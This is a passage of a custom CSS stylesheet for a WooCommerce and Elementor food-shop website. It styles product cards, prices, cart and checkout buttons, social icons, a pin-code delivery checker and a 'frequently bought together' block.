	font-size: 24px;
	font-weight: 800;
} 
/* .group-button--inner .woocommerce-variation  {
	order: 1;
    position: absolute;
    top: -40px;
    left: 50%;
} */

 .group-button--inner .woocommerce-variation .price {
	color: #004a97 !important;
}
.home-feature .home-tab .group-button {
	top: 5px !important;
}
.woocommerce-variation .woocommerce-variation-price {
	padding-bottom: 5px !important;
	padding-top: 0px !important;
}
.woovr-variations .woovr-variation-active .woovr-variation-name {
	background: #004a97 !important;
	border: 1px solid #004a97 !important;
	color: #fff !important;
}
.single-product .woovr-variations {
	justify-content: flex-start !important;
} 


/* .variations_form .variations {
     display: block !important; 
} */
/* .elementor-section.elementor-section-boxed > .elementor-container, 
.elementor-section-stretched.elementor-section-boxed:not(.elementor-has-width) > .elementor-container, .site > .elementor > .elementor-inner, .container {
	max-width: 1720px !important;
} */

/* .slick-list,
.slick-track {
	min-width: 100% !important;
	width: 100% !important;
} */
.jquery-modal.blocker {
	z-index: 11111999 !important;
}
#yith-wfbt-modal a.close-modal {
	top: 0 !important;
	right: 0 !important;
}
 
#yith-wfbt-modal .variations_form .single_variation_wrap {
	display: block  !important;
}
#yith-wfbt-modal .yith-wfbt-stock-status{
	margin-bottom: 20px !important;
}

#yith-wfbt-modal .variations_form  .price {
	color: #004A97;
    font-family: "Cairo",Sans-serif;
    font-size: 24px;
    font-weight: 800;
}

#yith-wfbt-modal .variations_form  .price del {
	color: #929292;
}
#yith-wfbt-modal  .variations_form  .single_variation_wrap  .woocommerce-variation-availability,
#yith-wfbt-modal .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
	display: none !important;
}
#yith-wfbt-modal .pisol_single_buy_now{
	display: none !important;	
}
.facebook .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_5.png);
 background-size: 0px;
}
.facebook .elementor-image a:hover {
 background-size: 26px;
}
.facebook .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.product-item del {
	margin: 0 !important;
}

.twitter .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_6.png);
 background-size: 0px;
}
.twitter .elementor-image a:hover {
 background-size: 26px;
}
.twitter .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.pinterest .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_8.png);
 background-size: 0px;
}
.pinterest .elementor-image a:hover {
 background-size: 26px;
}
.pinterest .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
} 

.instagram .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_7.png);
 background-size: 0px;
}
.instagram .elementor-image a:hover {
 background-size: 26px;
}
.instagram .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.head-icon .elementor-image a {
	width: 42px !important;
}
.head-icon .elementor-image a img {
	width: 30px !important;
}
.login-icon  {
	width: 200px;
}
.login-icon .elementor-widget-container .elementor-image-box-img  {
	width: 50px !important;
}
.onnew.product-label {
	display: none !important;
}
.product-labels > span {
	background-color: #cc0000;
}
.main-header {
	z-index: 9999;
}
.main-header .elementor-container {
	max-width: 1200px !important;
}
.main-header .elementor-menu-cart__main .elementor-menu-cart__footer-buttons .elementor-button {
	padding: 12px 15px;
	border-radius: 30px;
}
.main-header .elementor-menu-cart__main .elementor-menu-cart__footer-buttons .elementor-button:hover {
	color: #fff !important;
	background: #cc0000;
}
.home .elementor-5904.elementor-location-header {
	height: 0;
}
.main-header .elementor-image-box-title {
margin-bottom: 0 !important;
}
.main-header .elementor-image-box-wrapper {
	align-items: center !important;
}
/* 
.main-header {
	background-color: #044680 !important;
	background-color: rgb(4 70 128 / 60%) !important;
}

.main-header.elementor-sticky--effects {
	background: #044680 !important;
	box-shadow: 1px 1px 8px rgba(0,0,0,0.6);
}  */

/* .main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
		width: 116px;
} */
/* .main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {

	margin-top: -53px !important;
	transition: 0.3s ease-in-out;
} */


.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link  {
	background-image: none !important;
	color: #222 !important;
}
.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item:hover .tab-link, 
.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item.active .tab-link  {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/03/Vector-Smart-Object.png")  !important;
	color: #fff !important;
}
.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item {
  opacity: 0.5;
}

.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item:hover,
.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item.active {
  opacity: 1;
}

.border-zoom::before {
	background: #ff3333 !important;
}
.home-category	.ovic-banner .banner--banner-button:hover {
	color: #fff !important;
}

.elementor-element.elementor-element-1ab70c82 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/21.png") !important; 
}
.elementor-element.elementor-element-354edafd .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/23.png") !important;
}
.elementor-element.elementor-element-4092afd7 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/25.png") !important;
}
.elementor-element.elementor-element-1e30d681 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/24.png") !important;
}

.elementor-element.elementor-element-6934d70 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/26.png") !important;
}

.elementor-element.elementor-element-40cdcc4 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/22.png") !important;
}
/* .home-feature .home-tab .ovic-tabs--wrap-tabs {
	overflow-x: auto;
}
.home-feature .home-tab .ovic-tabs--head-tabs {
	min-width: 1170px;
}
.home-best-seller .home-tab .ovic-tabs--wrap-tabs {
	min-height: 170px;
}
.home-best-seller .home-tab .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs {
	min-width:1100px !important;
} */


.home-feature .home-tab .tabs-head--inner {
	justify-content: center;
}
.home-feature .home-tab .post--categories, 
.home-feature .home-tab .product-excerpt {
	display: none;
}
.home-feature .home-tab .product-title:hover {
  color: #ff3333 !important;
}
.home-feature .home-tab .group-button {
	position: relative !important;
	opacity: 1 !important;
	visibility: visible !important;
	box-shadow: none !important;
	visibility: hidden;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
	top: 15px;
    transform: translateY(0px);
	padding-bottom: 20px !important;
}
.home-feature .home-tab .product-inner {
	padding-bottom: 20px;
}
.products .product-item .product-inner .product-info{
	height: auto !important;
	margin-bottom: 7px;
}
.products .product-item .product-inner .product-info {

}
.product_type_bundle, 
.product-item .group-button--inner  .product_type_simple, 
.home-feature .home-tab .group-button .add_to_cart_button {
	color: #ED1C24 !important;
	border: 2px solid #ED1C24;
	background: #fff !important;
	border-radius: 40px;
	width: auto !important;
	margin-left: auto !important;
	margin-right: auto !important;
 }
.product_type_bundle:hover, 
.home-feature .home-tab .group-button .add_to_cart_button:hover {
	background-color: #ED1C24 !important;
	color: #fff !important;
	border: 2px solid #ED1C24;
 }
.home-feature .home-tab .group-button .compare.button,
.home-feature .home-tab .group-button .add_to_wishlist {
	opacity: 0 !important;
}
.home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.home-feature .home-tab .group-button .compare.button:hover,
.home-feature .home-tab .group-button .add_to_wishlist:hover {
	color: #ED1C24 !important;
}
.home-feature .home-tab .product-item:hover .compare.button, .home-feature .home-tab .product-item:hover .add_to_wishlist {
	opacity: 1 !important;
}

.home-feature .home-tab .product-item:hover .product-inner:before {
	
	border-radius: 20px;
}
.home-feature .home-tab .product-title {
	text-transform: uppercase;
}
#yith-quick-view-content .button {
	border: 2px solid #ff3333 !important;
   color: #ff3333 !important;
	background: #ffffff !important;
}
#yith-quick-view-content .button:hover {

   color: #ffffff !important;
	background: #ff3333 !important;
}
.yith-wcqv-close:hover,
.home-feature .home-tab .slick-arrow.prev:hover, .home-feature .home-tab .slick-arrow.next:hover,
.home-feature .home-tab .yith-wcqv-button:hover{
	color: #ff3333 !important;
}
.footer-contact-col p {
	margin-bottom: 10px !important;
}
.footer-newsletter-container .elementor-image-box-wrapper img {
	width: 50px;
}

.footer-newsletter input {
  font-family: "Lato", Sans-serif !important;
	background: #fff !important;
}

.contact-form .wpcf7-form-control.wpcf7-submit {
	border: 2px solid #ff3333 !important;
	background: #ffffff !important;
	color: #ff3333 !important;
	border-radius: 40px;
}

.contact-form .wpcf7-form-control.wpcf7-submit:hover {
	border: 2px solid #ff3333 !important;
	background: #ff3333 !important;
	color: #fff !important;
}
.newsletter-container label {
		display: none !important;
}
.newsletter-container form {
	display: flex;
}
.newsletter-container form input[type="email"] {
 border-radius: 40px 0px 0px 40px !important;
	border: none !important;
	background: #fff !important;
	font-family: "Lato", Sans-serif !important;
	height: 46px;
	padding: 10px 24px !important;
	color: #999;
}
.newsletter-container form .tnp-field-email {
	flex: 0 0 75% !important;
} 
.newsletter-container form .tnp-submit {
	width: 100px;
	border-radius: 0 40px 40px 0px;
	color: #fff;
	background: #cc0000;
	border: none !important;
}

.woocommerce-cart .shop_table.cart .coupon input {
	border-radius: 20px 0 0 20px !important;
	box-shadow: 0 0 0 1px #9c9c9c inset;
}
#ship-to-different-address label input[type="checkbox"]:checked + span::before {
	background-color: #cc0000 !important; 	
}
.woocommerce-privacy-policy-link , 
.woocommerce .woocommerce-info a,
.woocommerce-form .woocommerce-button  {
	color: #cc0000 !important;	 
}
.woocommerce-MyAccount-content .button, 
.woocommerce-form .woocommerce-button , 
.woocommerce-checkout-review-order .button,
.woocommerce-cart .checkout-button.button, 
.woocommerce-cart .shop_table.cart .button {
	border: 2px solid #cc0000;
	border-radius: 40px;
	border: 2px solid #cc0000;
	background-color: transparent !important;
	color: #cc0000;	
}
.product-item .group-button--inner  .woocommerce-variation-availability {
	display: none;
}
.woocommerce-MyAccount-content .button:hover,
.woocommerce-form .woocommerce-button:hover ,
.woocommerce-checkout-review-order .button:hover,
.woocommerce-cart .checkout-button.button:hover,
.woocommerce-cart .shop_table.cart .button:hover {
	background-color: #cc0000 !important;
	color: #fff !important;	
}
.woocommerce-cart .shop_table.cart .coupon .button {
		border-radius: 0 20px 20px 0;
	 border: 2px solid #cc0000;
	background: #fff;
	color: #cc0000;
	padding: 6px 25px !important;
}
.woocommerce-cart .shop_table.cart .coupon .button:hover {	
	background: #cc0000 !important;
	color: #fff !important;
}
.woocommerce-MyAccount-content a {
color: #cc0000;
	
}
.woocommerce-MyAccount-content p a {
	text-decoration: underline;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	border-top-color: #cc0000 !important;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover a,
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
	color: #cc0000 !important;
	font-weight: 600;
}
.woocommerce-EditAccountForm .required,
.woocommerce-form .required, 
.woocommerce-checkout .required {
	color: #ff3333 !important;
}

.woocommerce-checkout-review-order-table .order-total  .woocommerce-Price-amount {
	color: #cc0000 !important;
}

#customer_login h2 {
	color: #222222;
}

.shop-archive-product .show-count-wrap {
	display: none !important;
}

.shop-archive-product .promotion-products{
	display: none !important;
}
.shop-archive-product .shop-before-control > div 	{
	flex: unset !important;
	width: auto !important;
}
.shop-archive-product .display-mode-control{
	margin-left: 20px;
}
.shop-archive-product .shop-control {
	justify-content: flex-end;
}

.shop-archive-product.home-feature {
	margin-left: auto !important;
	margin-right: auto !important;
}	
/* .shop-archive-product.home-feature .woocommerce-breadcrumb{
	position: absolute;
	top: 30px;
	z-index: 2;
} */
/* .product-archive-title .elementor-heading-title {
	font-family: "MASTERPLAN" , sans-serif !important;
} */
.related-product .product-item .product-inner .group-button { 
	position: relative !important;
	visibility: visible !important;
	opacity:1 !important;
	-webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    -ms-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
	top: 10px !important;
	box-shadow: none !important;
	border-radius: 26px !important;
}
.related-product .product-item .product-inner .post--categories,
.related-product .product-item .product-inner .group-button .compare, 
.related-product .product-item .product-inner .group-button .product-excerpt {
	display: none !important;
}
.shop-archive-product .product-item .product-inner:hover, 
.related-product .product-item .product-inner:hover {
	box-shadow: 0 0 6px rgb(0 0 0 / 20%) !important;
	border-radius: 25px;
}
.related-product .product-item .product-inner:before {
	display: none !important;
} 

.related-product .related.products {
	margin-top: 20px !important;
}
.group-button .product_type_variable, 
.group-button  .product_type_simple, 
.related-product .product-item .product-inner .group-button .add_to_cart_button{
	background: transparent !important;
    color: #ED1C24 !important;
    border-color: #ED1C24 !important;
	width: auto !important;
}
.related-product .product-item .product-inner .woocommerce-product-gallery__image {
	border-radius: 25px;
}

.group-button .product_type_variable:hover, 
.group-button  .product_type_simple:hover, 
.related-product .product-item .product-inner .group-button .add_to_cart_button:hover {
	background: #ED1C24  !important;
    color: #ffffff !important;
    border-color: #ED1C24 !important;
}
.{
	box-shadow
}
.shop-archive-product .mode-list  {
position: relative;
}
.shop-archive-product .mode-list span , 
.shop-archive-product .mode-grid span {
	display: none !important;
}
.shop-archive-product .style-list  .group-button .compare.button, 
.shop-archive-product .style-list  .group-button .add_to_wishlist {
	opacity: 1 !important;
}
.shop-archive-product .mode-list, 
.shop-archive-product .mode-grid {
	height: 36px !important;
	width: 36px !important;
}
.shop-archive-product .mode-grid:before  {
	position: absolute;
content: '';
top: 0;
left: 0;
height: 50px;
width: 36px;
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/thumbnails.png) top center no-repeat;	

background-size: 32px;
}

.shop-archive-product .mode-grid.active:before {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/thumbnails-2.png) top center no-repeat;
background-size: 32px;
}

.shop-archive-product .mode-list:before  {
	position: absolute;
content: '';
top: 0;
left: 0;
height: 50px;
width: 36px;
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/list.png) top center no-repeat;	

background-size: 32px;
}
.product-archive-banner .product-arctive-title {
	position: absolute;
	top: 20%;
	z-index: 2;
}
.product-archive-banner .elementor-widget-woocommerce-archive-description {
	position: absolute;
	top: 46%;
}
.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 550px !important;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.shop-archive-product .shop-control select {
padding: 3px 30px;
    border-radius: 30px !important;
    width: -webkit-fill-available;
    max-width: 220px !important;
    height: 45px;
}
.shop-archive-product .mode-list.active:before {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/list-1.png) top center no-repeat;
background-size: 32px;
}
 
.related-product .tabs-head{
	display: none !important;
}

.related-product .related.products .bio-icon7 {
	display: none !important;
}

.related-product .ovic-title.style-01 {
	padding-top: 0 !important;
	border-top:  none !important;
}
.related-product .slick-arrow:hover {
	color: #ED1C24 !important;
}
.related-product .slick-arrow {
	-webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important; 
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    transform: scale(1) !important;
}
.related-product .product-item {
	margin-bottom: 10px;
}
.related-product .product-inner {
	padding-bottom: 35px;
}

.single-product-banner  .elementor-column-gap-default {
		max-width: 1000px !important;
}
.single-product-banner .elementor-widget-image-box .elementor-image-box-img {
	margin-top: -3px !important;
}
.single-product-banner .img-text-container {
	position: relative;
}
.single-product-banner .img-text-container:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 24px;
	height: 65px;
	width: 2px;
	background: #fff;
	transform: translateY(-50%);
}
.single-product-banner .img-text-container:last-child:after {
	display: none !important;
} 
.contact-page-container,
.product-contents,
.single-product-img-gallery,
.frequently-bought-togother,
.product-single-details {
	max-width: 1170px;
	margin-left: auto !important;
	margin-right: auto !important;
}
.footer-main-container  .elementor-column-gap-default {
	max-width: 1170px !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.single-product-banner-container {
	position: absolute;
    width: 100%;
    top: 149px;
}
.single-product .woocommerce-notices-wrapper {
	padding-top: 150px !important;
}
.product-single-details .single-product-details .cart,
.product-single-details .single-product-details .woocommerce-variation-add-to-cart {
	flex-wrap: wrap !important;
}
.product-single-details .single-product-details  .ivpa-register {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.product-single-details .single-product-details  .price{
	color: #004A97;
    font-family: "Cairo", Sans-serif;
    font-size: 24px;
    font-weight: 800;
}
.product-single-details .single-product-details  .ivpa-prices-add{
padding: 0 !important; 
	margin: 0 !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
 order: 2;
	width: 100% !important;
	
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg g{
	fill: #004a97 !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
	padding-bottom: 0px !important;
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg {
	width: 18px;
	margin-right: -16px;
    z-index: 1;
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg {
	position: relative;
} 
.product-single-details .single-product-details  .wczpc_maindiv .pincode-note {
	position: absolute;
    bottom: -38px;

} 
.product-single-details .single-product-details .elementor-add-to-cart .wczpc_maindiv .pincode-note p , 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .wczpc_maindiv .pincode-note p {
	margin-bottom: 0 !important;
	color: #666666 !important;
	font-family: "Cairo", Sans-serif;
	font-weight: 600 !important;
	font-size: 14px;
	line-height: 18px;
}
.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck  {
	color: #757575 !important;
	border: none !important;
	border-bottom: 1px solid #757575 !important;
	box-shadow: none !important;
	max-width: 175px !important;
	padding-left: 28px !important;
	font-family: "Cairo", Sans-serif;
}
.product-single-details .single-product-details  .wczpc_maindiv h3 {
	display: none !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
	background: #fff !important;	
	margin-bottom: 28px;
	position: relative;
	padding-left: 100px;
}
.product-single-details .single-product-details  .wczpc_maindiv:before  {
	content: "Delivery :";
	position: absolute;
	top: 18px;
	left: 0;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #252424 !important;
}
.product-single-details .single-product-details  .wczp_cookie_check_div:after {
	content: "Enter Pin Code";
	background: #004a97 !important;
	color: #fff;
	padding: 3px 10px;
	font-family: "Cairo", Sans-serif;
	font-weight: 600;
	font-size: 13px;
	position: absolute;
	top: 12px;
	left: 283px;
}
.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 18px solid #004a97;
    position: absolute;
    left: 265px;
    z-index: 11;
    top: 18px;
}
.wczp_cookie_check_div {
	position: relative;
}

.product-single-details .single-product-details  .single_add_to_cart_button, 
.product-single-details .single-product-details  .quantity {
	order: 3;
	margin-bottom: 14px;
}
.product-single-details .single-product-details  .pisol_buy_now_button {
	order: 4;
	width: auto !important;
	font-family: "Cairo", Sans-serif;
	display: inline-block !important;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 36px;
	color: #ed1c24 !important;
	border: 1px solid #ed1c24 ; 
	background: #fff !important;
	margin-top: 0 !important;
	height: 40px !important;
	min-width: 150px;
	margin-left: 25px;
	padding: 7px 30px !important; 
} 
.product-single-details .single-product-details .wishlist-fragment {
	position: absolute;
	top: -50px;
	left: 365px;
	z-index: 22;
}
.product-single-details .single-product-details .variations {
	margin-bottom: 0 !important;
}
.product-single-details .single-product-details .wczp_cookie_check_div {
	margin-bottom: 44px !important;	
}
 .product-single-details .single-product-details .elementor-add-to-cart .quantity, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity {
	display: flex !important;
	width: 100%;
	align-items: center;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #252424 !important;
	margin-bottom: 28px !important;
}	 
.product-single-details .single-product-details .elementor-add-to-cart .quantity .input-qty {
	height: 32px;
}
 .product-single-details .single-product-details .elementor-add-to-cart .quantity .control, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity .control {
	border: 1px solid #757575 !important;
    padding: 6px 0px;
	margin-left: 47px;
	border-radius: 14px;
}

.product-single-details .single-product-details .elementor-add-to-cart .quantity input, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity input {
	padding: 0 34px 0 7px  !important;
}
 .product-single-details .single-product-details .elementor-add-to-cart .single_add_to_cart_button, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart  .single_add_to_cart_button {
	margin-left: 0 !important;
	background: #ed1c24 !important;
	color: #fff !important;
	font-family: "Cairo", Sans-serif;
	height: 40px !important;
	line-height: 4px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 40px;
}
.product-single-details .single-product-details .single-product-wishlist .yith-wcwl-icon {
	color: #ed1c24 !important;
}
.product-single-details .single-product-details .yith-wcwl-add-to-wishlist a,
.product-single-details .single-product-details .single-product-wishlist {
		font-family: "Cairo", Sans-serif;
	font-weight: 600;
	color: #666666 !important;
}
.product-single-details .single-product-details .yith-wcwl-add-to-wishlist a {
	padding-top: 0 !important;
	margin-left: 8px;
}
/* 
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa_title, 
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa-info-box {
	display: none !important;	
} */
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa_term {
		border: 1px solid  #004a97 !important;
   
	color: #004a97 !important;
}

.product-single-details .single-product-details .ivpa-register  .ivpa-opt .ivpa_term.ivpa_hover, 
.product-single-details .single-product-details .ivpa-register  .ivpa-opt .ivpa_term.ivpa_clicked  {	
	background: #004a97 !important;
	 color: #fff !important;
}
/* .product-single-details .single-product-details .woocommerce-variation-price .price {
	display: none !important;
} */
.single-product-image .wp-post-image {
	border: 1px solid #9f9f9f !important;
}
.single-product-image .flex-control-nav {
	display: flex !important;
}
.single-product-img-gallery .uael-grid-item {
	width: 100% !important;
}
@media screen and (min-width: 1200px) {
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
	grid-template-columns: repeat(3,1fr);
} 
	
	.single-product-banner .elementor-widget-image-box img  {
			width: 136px;
	}
	.related-product .elementor-container, 
	.shop-archive-product  .elementor-container {
			max-width: 1140px !important; 
	}
	.cart-collaterals {
		max-width: 100% !important;
		clear: both !important;
	}
	.woocommerce-cart-form {
		width: 100% !important;
	}
}
.single-product-img-gallery .uael-grid-img-thumbnail img {
	max-width: 750px;
}
.single-product-img-gallery .uael-grid-img-thumbnail {
		text-align: center;
}
.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper {
  border-bottom: 1px solid #a0a0a0 !important;
	margin-bottom: 15px !important;
}
.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
	padding-left: 0 !important;
}
.woocommerce-product-gallery .flex-control-nav img.flex-active, .woocommerce-product-gallery .flex-control-nav img:hover {
	box-shadow: 0 0 0 2px #004A97  inset !important;
}
.frequently-bought-togother .yith-wfbt-images {
	max-width: 80% !important;
	width: 100%;
}
.frequently-bought-togother .image-td img {
width: 175px !important;
}
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	margin-left: 28px !important;
}
.frequently-bought-togother .yith-wfbt-form {	
	display: flex !important;
	align-items: center !important;
	flex-wrap: wrap !important;
}
.frequently-bought-togother .yith-wfbt-form .price_text {
	color: #363636 !important;
	font-family: "Cairo", Sans-serif;
    font-weight: 700;
	margin-bottom: 10px;
	text-align: center;
}
.frequently-bought-togother .yith-wfbt-form .price_text .total_price_label {
	display: none !important;
}

#yith-wfbt-modal #yith-wfbt-submit-variation,
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	    background: #ed1c24 !important;
    color: #fff !important;
    font-family: "Cairo", Sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 40px;
	  padding: 9px 20px !important;
}
 
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-items {
	width: 100% !important;
}
#yith-wfbt-modal .product-name, 
#yith-wfbt-modal .popup-title,
.frequently-bought-togother .yith-wfbt-section h3{
	color: #242524 !important;
	font-family: "Cairo", Sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.3px;
	padding-bottom: 15px;
	border-bottom: 1px solid #a0a0a0 !important;
    margin-bottom: 15px !important;
}
#yith-wfbt-modal .popup-title{
	font-size: 20px !important;	
	margin-bottom: 30px !important;
}

#yith-wfbt-modal .product-name {
	border: none !important;
	font-size: 18px !important;
}
.frequently-bought-togother .yith-wfbt-items .product-name {
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #222222;
}
.frequently-bought-togother .yith-wfbt-items .price, 
.frequently-bought-togother .yith-wfbt-items .price bdi {
	color: #004a97;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
}
.frequently-bought-togother .yith-wfbt-items .yith-wfbt-open-modal {
	color: #ed1c24 !important;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
}
.frequently-bought-togother .yith-wfbt-section .yith-wfbt-images .image_plus {
	width: 55px !important;
	font-size: 32px !important;
}

.frequently-bought-togother .yith-wfbt-item  input[type="checkbox"] {
	position: absolute;
	height: 0;
    width: 0;
    margin: 0;
}
.frequently-bought-togother 
.yith-wfbt-item  input[type="checkbox"]:before{
	content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 1px solid #004a97;
    padding: 6px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 0;
    margin-top: -20px;
}
.frequently-bought-togother .yith-wfbt-item input[type="checkbox"]:checked::after {
    content: '';
    display: block;
    position: absolute;
    top: 0px;
    left: 5px;
    width: 5px;
    height: 9px;
	
    border: solid #FFF;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}
.frequently-bought-togother .yith-wfbt-item input[type="checkbox"]:checked::before {
    background: #004a97;
}
/* Srinath css */
.home-best-slder ul.products.shop-page{
	display: block
}
.home-best-slder ul.products.shop-page li{
	float: left !important;
}
 .single_variation_wrap div#ivpa-content {
    display: block;
	margin: 0px;
}
div#ivpa-content {
    display: none;
}
.product-inner .wczpc_maindiv {
    display: none !important; 
}
/* .ivpa-prices-add {
    display: none;
} */
input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
    display: none !important;
}
button.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
    display: none !important;
}
/* .ivpa-prices-add {
    display: none;
} */
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled {
    display: block !important;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: block !important;
}
button.single_add_to_cart_button {
    padding: 10px 25px !important;
    margin-left: 0px !important;
} 
/* Srinath css End*/
/* .home-feature1 .slick-track{
	width: 100% !important;
} */

/* home page css */
.product-item .product-inner .quantity,
.product-item .product-inner .ivpa-register,
.product-item .product-inner .star-rating,
.product-item .product-inner .variations ,
.products .product-item .product-inner .woocommerce-loop-product__title {
	display: none !important;
}
.yith-wcwl-add-to-wishlist {
	position: absolute;
	bottom: 25px;
	z-index: 2;
}
.single_add_to_cart_button {
	max-width: 155px !important;
	padding: 8px 15x !important;
}

/* .home .product-item .product-inner .woocommerce-variation-price,
.home .product-item .product-inner .woocommerce-variation-description, 
.home .product-item .product-inner .woovr-variations , 
.home .product-item .product-inner .woocommerce-loop-product__title {
	display: none !important;
} */
.product-item .product-inner .variations_form.cart {
	width: 100% !important;	
}
.variations_form.cart  .added_to_cart {
	max-width: 155px !important;
	height: 40px !important;
} .variations_form.cart  .added_to_cart, 
.product-item .product-inner .variations_form.cart  .single_add_to_cart_button {
	width: 100%;
	border-radius: 50px !important;
	border: 2px solid #ED1C24 !important;
	background-color: transparent !important
		;
	color: #ED1C24 !important;
}
.product-item .product-inner .group-button .single_add_to_cart_button:hover, 
.home-feature .home-tab .group-button .single_add_to_cart_button:hover {
	background-color: #ED1C24 !important;
	color: #fff !important;
	border: 2px solid #ED1C24 !important;
 }
.woocommerce-variation-description p {
	margin-bottom: 0 !important;
}
.single-product input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
	display: inline-block !important;	
}
.single-product .product-inner  input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable{
    display: none !important; 
}
.single-product .product-inner .woovr-variations {
justify-content: center !important;
}
/* .home .product-item .product-inner .variations_form .variations {
     display: block !important; 
}  */
.elementor-1225 .elementor-element.elementor-element-34495c0 {
    width: 100vw;
    margin-left: calc((100% - 100vw) / 2);
}
/* home page card css end */

@media (min-width: 992px) and (max-width: 1199px) {
	ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-item, ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-category {
		width: auto !important;
	}
}
@media screen (min-width: 1025px) and (max-width:1119px) {
	.home-feature1 .home-feature-tab-container .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .elementor-element.elementor-products-grid ul.products.columns-4 {
		grid-template-columns: repeat(3,1fr) !important;
	}
}

@media screen and (max-width: 1440px) {
